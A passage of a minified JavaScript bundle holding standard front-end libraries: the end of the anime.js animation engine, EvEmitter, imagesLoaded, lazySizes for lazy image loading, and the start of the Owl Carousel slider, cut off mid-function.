p=T.children,u=p.length;if(l>=T.currentTime)for(var f=0;f<u;f++)p[f].seek(l);else for(;u--;)p[u].seek(l)}(l>=n||!t)&&(T.began||(T.began=!0,c("begin")),c("run")),l>a&&l<t?d(l):(l<=a&&0!==o&&(d(0),r&&b()),l>=t&&o!==t||!t)&&(d(t),r||b()),c("update"),e>=t&&(T.remaining?(E=g,"alternate"===T.direction&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,c("complete"),"Promise"in window&&(_(),C=i()))),y=0)}n=void 0===n?{}:n;var y=0,_=null,C=i(),T=j(n),g,E;return T.reset=function(){var e=T.direction,t=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed="reverse"===e,T.remaining="alternate"===e&&1===t?2:t,d(0),e=T.children.length;e--;)T.children[e].reset()},T.tick=function(t){g=t,E||(E=g),e((y+g-E)*R.speed)},T.seek=function(t){e(s(t))},T.pause=function(){var e=q.indexOf(T);-1<e&&q.splice(e,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,E=0,y=s(T.currentTime),q.push(T),v||Y())},T.reverse=function(){T.reversed=!T.reversed,E=0,y=s(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=C,T.reset(),T.autoplay&&T.play(),T}var z={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},M={duration:1E3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},S=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skewX","skewY","perspective"],W={arr:function(e){return Array.isArray(e)},obj:function(e){return-1<Object.prototype.toString.call(e).indexOf("Object")},pth:function(e){return W.obj(e)&&e.hasOwnProperty("totalLength")},svg:function(e){return e instanceof SVGElement},dom:function(e){return e.nodeType||W.svg(e)},str:function(e){return"string"==typeof e},fnc:function(e){return"function"==typeof e},und:function(e){return"undefined"==typeof e},hex:function(e){return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},rgb:function(e){return /^rgb/.test(e)},hsl:function(e){return /^hsl/.test(e)},col:function(e){return W.hex(e)||W.rgb(e)||W.hsl(e)}},h=function(){function t(e,t,n){return(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e}return function(a,o,i,s){if(0<=a&&1>=a&&0<=i&&1>=i){var r=new Float32Array(11);if(a!==o||i!==s)for(var e=0;11>e;++e)r[e]=t(.1*e,a,i);return function(e){if(a===o&&i===s)return e;if(0===e)return 0;if(1===e)return 1;for(var d=0,c=1;10!=c&&r[c]<=e;++c)d+=.1;--c;var c=d+.1*((e-r[c])/(r[c+1]-r[c])),p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a;if(.001<=p){for(d=0;4>d&&(p=3*(1-3*i+3*a)*c*c+2*(3*i-6*a)*c+3*a,0!=p);++d)var u=t(c,a,i)-e,c=c-u/p;e=c}else if(0==p)e=c;else{var c=d,d=d+.1,f=0;do u=c+(d-c)/2,p=t(u,a,i)-e,0<p?d=u:c=u;while(1e-7<Math.abs(p)&&10>++f);e=u}return t(e,o,s)}}}}(),A=function(){function t(e,t){return 0===e||1===e?e:-Math.pow(2,10*(e-1))*Math.sin(2*(e-1-t/(2*Math.PI)*Math.asin(1))*Math.PI/t)}var n=["Quad","Cubic","Quart","Quint","Sine","Expo","Circ","Back","Elastic"],a={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],t],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(e,n){return 1-t(1-e,n)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(e,n){return .5>e?t(2*e,n)/2:1-t(-2*e+2,n)/2}]},o={linear:h(.25,.25,.75,.75)},i={},s;for(s in a)i.type=s,a[i.type].forEach(function(e){return function(t,a){o["ease"+e.type+n[a]]=W.fnc(t)?t:h.apply($jscomp$this,t)}}(i)),i={type:i.type};return o}(),F={css:function(e,t,n){return e.style[t]=n},attribute:function(e,t,n){return e.setAttribute(t,n)},object:function(e,t,n){return e[t]=n},transform:function(e,t,n,a,o){a[o]||(a[o]=[]),a[o].push(t+"("+n+")")}},q=[],v=0,Y=function(){function e(){v=requestAnimationFrame(t)}function t(t){var n=q.length;if(n){for(var a=0;a<n;)q[a]&&q[a].tick(t),a++;e()}else cancelAnimationFrame(v),v=0}return e}(),X;return R.version="2.2.0",R.speed=1,R.running=q,R.remove=function(e){e=k(e);for(var t=q.length;t--;)for(var n=q[t],o=n.animations,s=o.length;s--;)i(e,o[s].animatable.target)&&(o.splice(s,1),o.length||n.pause())},R.getValue=_,R.path=function(e,n){var o=W.str(e)?t(e)[0]:e;return function(e){return{el:o,property:e,totalLength:T(o)*((n||100)/100)}}},R.setDashoffset=function(e){var t=T(e);return e.setAttribute("stroke-dasharray",t),t},R.bezier=h,R.easings=A,R.timeline=function(t){var a=R(t);return a.pause(),a.duration=0,a.add=function(e){return a.children.forEach(function(e){e.began=!0,e.completed=!0}),n(e).forEach(function(n){var o=l(n,r(M,t||{}));o.targets=o.targets||t.targets,n=a.duration;var i=o.offset;o.autoplay=!1,o.direction=a.direction,o.offset=W.und(i)?n:C(i,n),a.began=!0,a.completed=!0,a.seek(o.offset),o=R(o),o.began=!0,o.completed=!0,o.duration>n&&(a.duration=o.duration),a.children.push(o)}),a.seek(0),a.reset(),a.autoplay&&a.restart(),a},a},R.random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},R}),!function(n,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():n.EvEmitter=e()}("undefined"==typeof window?this:window,function(){function n(){}var e=n.prototype;return e.on=function(a,e){if(a&&e){var t=this._events=this._events||{},o=t[a]=t[a]||[];return-1==o.indexOf(e)&&o.push(e),this}},e.once=function(a,e){if(a&&e){this.on(a,e);var t=this._onceEvents=this._onceEvents||{},o=t[a]=t[a]||{};return o[e]=!0,this}},e.off=function(a,e){var t=this._events&&this._events[a];if(t&&t.length){var o=t.indexOf(e);return-1!=o&&t.splice(o,1),this}},e.emitEvent=function(a,e){var l=this._events&&this._events[a];if(l&&l.length){var i=0,d=l[i];e=e||[];for(var c=this._onceEvents&&this._onceEvents[a],r;d;)r=c&&c[d],r&&(this.off(a,d),delete c[d]),d.apply(this,e),i+=r?0:1,d=l[i];return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},n}),function(n,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return e(n,t)}):"object"==typeof module&&module.exports?module.exports=e(n,require("ev-emitter")):n.imagesLoaded=e(n,n.EvEmitter)}("undefined"==typeof window?this:window,function(l,e){function c(n,e){for(var t in e)n[t]=e[t];return n}function i(n){var e=[];if(Array.isArray(n))e=n;else if("number"==typeof n.length)for(var a=0;a<n.length;a++)e.push(n[a]);else e.push(n);return e}function n(a,o,t){return this instanceof n?("string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=i(a),this.options=c({},this.options),"function"==typeof o?t=o:c(this.options,o),t&&this.on("always",t),this.getImages(),s&&(this.jqDeferred=new s.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(a,o,t)}function o(t){this.img=t}function r(n,e){this.url=n,this.element=e,this.img=new Image}var s=l.jQuery,p=l.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(l){"IMG"==l.nodeName&&this.addImage(l),!0===this.options.background&&this.addElementBackgroundImages(l);var e=l.nodeType;if(e&&a[e]){for(var t=l.querySelectorAll("img"),i=0,d;i<t.length;i++)d=t[i],this.addImage(d);if("string"==typeof this.options.background){var c=l.querySelectorAll(this.options.background);for(i=0;i<c.length;i++){var r=c[i];this.addElementBackgroundImages(r)}}}};var a={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(a){var e=getComputedStyle(a);if(e)for(var t=/url\((['"])?(.*?)\1\)/gi,i=t.exec(e.backgroundImage),s;null!==i;)s=i&&i[2],s&&this.addBackground(s,a),i=t.exec(e.backgroundImage)},n.prototype.addImage=function(n){var e=new o(n);this.images.push(e)},n.prototype.addBackground=function(n,e){var t=new r(n,e);this.images.push(t)},n.prototype.check=function(){function n(t,e,o){setTimeout(function(){a.progress(t,e,o)})}var a=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",n),e.check()}):void this.complete()},n.prototype.progress=function(n,e,t){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!n.isLoaded,this.emitEvent("progress",[this,n,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,n),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&p&&p.log("progress: "+t,n,e)},n.prototype.complete=function(){var n=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(n,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(n){var e="on"+n.type;this[e]&&this[e](n)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(n,e){this.isLoaded=n,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){e=e||l.jQuery,e&&(s=e,s.fn.imagesLoaded=function(a,e){var t=new n(this,a,e);return t.jqDeferred.promise(s(this))})},n.makeJQueryPlugin(),n}),!function(e,t){var n=t(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window,function(i,_){"use strict";if(_.getElementsByClassName){var b=_.documentElement,h=i.Date,a=i.HTMLPictureElement,e=i.addEventListener,T=i.setTimeout,S=i.requestAnimationFrame||T,l=i.requestIdleCallback,k=/^picture$/i,n=["load","error","lazyincluded","_lazyloaded"],o={},I=Array.prototype.forEach,p=function(e,t){return o[t]||(o[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),o[t].test(e.getAttribute("class")||"")&&o[t]},r=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},s=function(e,t){var n;(n=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},t=function(e,a,o){var i=o?"addEventListener":"removeEventListener";o&&t(e,a),n.forEach(function(t){e[i](t,a)})},u=function(t,n,a,o,i){var s=_.createEvent("Event");return a||(a={}),a.instance=C,s.initEvent(n,!o,!i),s.detail=a,t.dispatchEvent(s),s},v=function(t,n){var o;!a&&(o=i.picturefill||A.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},m=function(e,t){return(getComputedStyle(e,null)||{})[t]},g=function(e,t,n){for(n=n||e.offsetWidth;n<A.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},y=function(){var t=[],n=[],o=t,i=function(){var e=o;for(o=t.length?n:t,s=!0,r=!1;e.length;)e.shift()();s=!1},e=function(t,n){s&&!n?t.apply(this,arguments):(o.push(t),r||(r=!0,(_.hidden?T:S)(i)))},s,r;return e._lsFlush=i,e}(),x=function(e,t){return t?function(){y(e)}:function(){var t=this,n=arguments;y(function(){e.apply(t,n)})}},f=function(t){var n=0,o=A.throttleDelay,e=A.ricTimeout,a=function(){i=!1,n=h.now(),t()},s=l&&49<e?function(){l(a,{timeout:e}),e!==A.ricTimeout&&(e=A.ricTimeout)}:x(function(){T(a)},!0),i;return function(t){var r;(t=!0===t)&&(e=33),i||(i=!0,r=o-(h.now()-n),0>r&&(r=0),t||9>r?s():T(s,r))}},w=function(t){var n=function(){a=null,t()},e=function(){var t=h.now()-o;t<99?T(e,99-t):(l||n)(n)},a,o;return function(){o=h.now(),a||(a=T(e,99))}},C,A;!function(){var e={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125},t;for(t in A=i.lazySizesConfig||i.lazysizesConfig||{},e)t in A||(A[t]=e[t]);i.lazySizesConfig=A,T(function(){A.init&&E()})}();var L=function(){var n=/^img$/i,d=/^iframe$/i,c="onscroll"in i&&!/(gle|ing)bot/.test(navigator.userAgent),E=0,L=0,N=-1,z=function(e){L--,e&&!(0>L)&&e.target||(L=0)},R=function(e){return null==de&&(de="hidden"==m(_.body,"visibility")),de||"hidden"!=m(e.parentNode,"visibility")&&"hidden"!=m(e,"visibility")},S=function(e,t){var n=e,a=R(e),o;for(ie-=t,le+=t,se-=t,re+=t;a&&(n=n.offsetParent)&&n!=_.body&&n!=b;)(a=0<(m(n,"opacity")||1))&&"visible"!=m(n,"overflow")&&(o=n.getBoundingClientRect(),a=re>o.left&&se<o.right&&le>o.top-1&&ie<o.bottom+1);return a},a=function(){var e=C.elements,o,i,l,d,u,g,y,v,x,w,T,I;if((te=A.loadMode)&&8>L&&(o=e.length)){for(i=0,N++,w=!A.expand||1>A.expand?500<b.clientHeight&&500<b.clientWidth?500:370:A.expand,C._defEx=w,T=w*A.expFactor,I=A.hFac,de=null,E<T&&1>L&&2<N&&2<te&&!_.hidden?(E=T,N=0):E=1<te&&1<N&&6>L?w:0;i<o;i++)if(e[i]&&!e[i]._lazyRace)if(!c)U(e[i]);else if(!((v=e[i].getAttribute("data-expand"))&&(g=1*v)||(g=E),x!==g&&(ae=innerWidth+g*I,oe=innerHeight+g,y=-1*g,x=g),l=e[i].getBoundingClientRect(),(le=l.bottom)>=y&&(ie=l.top)<=oe&&(re=l.right)>=y*I&&(se=l.left)<=ae&&(le||re||se||ie)&&(A.loadHidden||R(e[i]))&&(Z&&3>L&&!v&&(3>te||4>N)||S(e[i],g))))!u&&Z&&!d&&4>L&&4>N&&2<te&&(K[0]||A.preloadAfterLoad)&&(K[0]||!v&&(le||re||se||ie||"auto"!=e[i].getAttribute(A.sizesAttr)))&&(d=K[0]||e[i]);else if(U(e[i]),u=!0,9<L)break;d&&!u&&U(d)}},j=f(a),M=function(e){var n=e.target;return n._lazyCache?void delete n._lazyCache:void(z(e),r(n,A.loadedClass),s(n,A.loadingClass),t(n,B),u(n,"lazyloaded"))},W=x(M),B=function(e){W({target:e.target})},q=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},Y=function(e){var t=e.getAttribute(A.srcsetAttr),n;(n=A.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",n),t&&e.setAttribute("srcset",t)},X=x(function(n,a,i,c,e){var f,m,b,x,_,w;(_=u(n,"lazybeforeunveil",a)).defaultPrevented||(c&&(i?r(n,A.autosizesClass):n.setAttribute("sizes",c)),m=n.getAttribute(A.srcsetAttr),f=n.getAttribute(A.srcAttr),e&&(b=n.parentNode,x=b&&k.test(b.nodeName||"")),w=a.firesLoad||"src"in n&&(m||f||x),_={target:n},r(n,A.loadingClass),w&&(clearTimeout(ee),ee=T(z,2500),t(n,B,!0)),x&&I.call(b.getElementsByTagName("source"),Y),m?n.setAttribute("srcset",m):f&&!x&&(d.test(n.nodeName)?q(n,f):n.src=f),e&&(m||x)&&v(n,{src:f})),n._lazyRace&&delete n._lazyRace,s(n,A.lazyClass),y(function(){(!w||n.complete&&1<n.naturalWidth)&&(M(_),n._lazyCache=!0,T(function(){"_lazyCache"in n&&delete n._lazyCache},9))},!0)}),U=function(t){var a=n.test(t.nodeName),o=a&&(t.getAttribute(A.sizesAttr)||t.getAttribute("sizes")),e="auto"==o,i;(e||!Z)&&a&&(t.getAttribute("src")||t.srcset)&&!t.complete&&!p(t,A.errorClass)&&p(t,A.lazyClass)||(i=u(t,"lazyunveilread").detail,e&&D.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,L++,X(t,i,e,o,a))},V=function(){if(!Z){if(999>h.now()-ne)return void T(V,999);var t=w(function(){A.loadMode=3,j()});Z=!0,A.loadMode=3,j(),e("scroll",function(){3==A.loadMode&&(A.loadMode=2),t()},!0)}},K,Z,ee,te,ne,ae,oe,ie,se,re,le,de;return{_:function(){ne=h.now(),C.elements=_.getElementsByClassName(A.lazyClass),K=_.getElementsByClassName(A.lazyClass+" "+A.preloadClass),e("scroll",j,!0),e("resize",j,!0),i.MutationObserver?new MutationObserver(j).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b.addEventListener("DOMNodeInserted",j,!0),b.addEventListener("DOMAttrModified",j,!0),setInterval(j,999)),e("hashchange",j,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){_.addEventListener(e,j,!0)}),/d$|^c/.test(_.readyState)?V():(e("load",V),_.addEventListener("DOMContentLoaded",j),T(V,2e4)),C.elements.length?(a(),y._lsFlush()):j()},checkElems:j,unveil:U}}(),D=function(){var t=x(function(t,n,a,o){var i,s,r;if(t._lazysizesWidth=o,o+="px",t.setAttribute("sizes",o),k.test(n.nodeName||""))for(i=n.getElementsByTagName("source"),s=0,r=i.length;s<r;s++)i[s].setAttribute("sizes",o);a.detail.dataAttr||v(t,a.detail)}),n=function(n,a,o){var i=n.parentNode,s;i&&(o=g(n,i,o),s=u(n,"lazybeforesizes",{width:o,dataAttr:!!a}),s.defaultPrevented||(o=s.detail.width)&&o!==n._lazysizesWidth&&t(n,i,s,o))},o=function(){var e=s.length,t;if(e)for(t=0;t<e;t++)n(s[t])},i=w(o),s;return{_:function(){s=_.getElementsByClassName(A.autosizesClass),e("resize",i)},checkElems:i,updateElem:n}}(),E=function(){E.i||(E.i=!0,D._(),L._())};return C={cfg:A,autoSizer:D,loader:L,init:E,uP:v,aC:r,rC:s,hC:p,fire:u,gW:g,rAF:y}}}),!function(t,n,a,o){function s(e,n){this.settings=null,this.options=t.extend({},s.Defaults,n),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,n){this._handlers[n]=t.proxy(this[n],this)},this)),t.each(s.Plugins,t.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),t.each(s.Workers,t.proxy(function(e,n){this._pipe.push({filter:n.filter,run:t.proxy(n.run,this)})},this)),this.setup(),this.initialize()}s.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Type={Event:"event",State:"state"},s.Plugins={},s.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var n=this.settings.margin||"",a=!this.settings.autoWidth,o=this.settings.rtl,i={width:"auto","margin-left":o?n:"","margin-right":o?"":n};a||this.$stage.children().css(i),t.css=i}},{filter:["width","items","settings"],run:function(t){var n=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,a=null,o=this._items.length,i=!this.settings.autoWidth,e=[];for(t.items={merge:!1,width:n};o--;)a=this._mergers[o],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,t.items.merge=1<a||t.items.merge,e[o]=i?n*a:this._items[o].width();this._widths=e}},{filter:["items","settings"],run:function(){var n=[],a=this._items,o=this.settings,s=Math.max(2*o.items,4),e=2*Math.ceil(a.length/2),r=o.loop&&a.length?o.rewind?s:Math.max(s,e):0,l="",d="";for(r/=2;0<r;)n.push(this.normalize(n.length/2,!0)),l+=a[n[n.length-1]][0].outerHTML,n.push(this.normalize(a.length-1-(n.length-1)/2,!0)),d=a[n[n.length-1]][0].outerHTML+d,r-=1;this._clones=n,t(l).addClass("cloned").appendTo(this.$stage),t(d).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,a=-1,o=0,i=0,s=[];++a<n;)o=s[a-1]||0,i=this._widths[this.relative(a)]+this.settings.margin,s.push(o+i*t);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,a=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],a.eq(t).css(e.css);else n&&(e.css.width=e.items.width,a.css(e.css))}},{filter:["items"],run:function(){1>this._coordinates.length&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t=this.settings.rtl?1:-1,e=2*this.settings.stagePadding,n=this.coordinates(this.current())+e,o=n+this.width()*t,s=[],i,r,l,p;for(l=0,p=this._coordinates.length;l<p;l++)i=this._coordinates[l-1]||0,r=Math.abs(this._coordinates[l])+e*t,(this.op(i,"<=",n)&&this.op(i,">",o)||this.op(r,"<",n)&&this.op(r,">",o))&&s.push(l);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+s.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):void(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var e,t,n;e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:o,n=this.$element.children(t).width(),e.length&&0>=n&&this.preloadAutoWidthImages(e)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var n=this.viewport(),a=this.options.responsive,o=-1,i=null;a?(t.each(a,function(e){e<=n&&e>o&&(o=+e)}),i=t.extend({},this.options,a[o]),"function"==typeof i.stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+o))):i=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=o,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var n=this.trigger("prepare",{content:e});return n.data||(n.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:n.data}),n.data},s.prototype.update=function(){for(var n=0,a=this._pipe.length,o=t.proxy(function(e){return this[e]},this._invalidated),i={};n<a;)(this._invalidated.all||0<t.grep(this._pipe[n].filter,o).length)&&this._pipe[n].run(i),n++;this._invalidated={},this.is("valid")||this.enter("valid")},s.prototype.width=function(e){switch(e=e||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin;}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=new Date().getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(a).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(a).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(a).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var n=null,a=null,o=null,i=this.difference(this._drag.pointer,this.pointer(t)),e=this.difference(this._drag.stage.start,i);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(n=this.coordinates(this.minimum()),a=this.coordinates(this.maximum()+1)-n,e.x=((e.x-n)%a+a)%a+n):(n=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),a=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),o=this.settings.pullDrag?-1*i.x/5:0,e.x=Math.max(Math.min(e.x,n+o),a+o)),this._drag.stage.current=e,this.animate(e.x))},s.prototype.onDragEnd=function(n){var 